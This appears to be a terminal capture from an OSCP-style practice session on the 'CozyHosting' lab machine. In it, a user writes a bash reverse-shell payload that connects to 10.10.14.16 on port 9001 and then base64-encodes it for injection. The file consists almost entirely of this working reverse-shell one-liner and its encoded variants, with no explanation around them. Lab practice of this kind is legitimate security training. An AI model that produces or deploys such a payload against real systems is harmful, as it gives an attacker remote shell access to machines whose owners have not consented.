 zerox30@ze
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$ vim bashshell.txt
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$ cat bashshell.txt | base64 -w 0
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTYvOTAwMSAgMD4mMSAgCg==
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$ vim bashshell.txt
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$ cat bashshell.txt | base64 -w 0
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTYvOTAwMSAgMD4mMSAgICAK
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$ cat bashshell.txt
bash -i  >& /dev/tcp/10.10.14.16/9001  0>&1
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/CozyHosting/payload]
└─$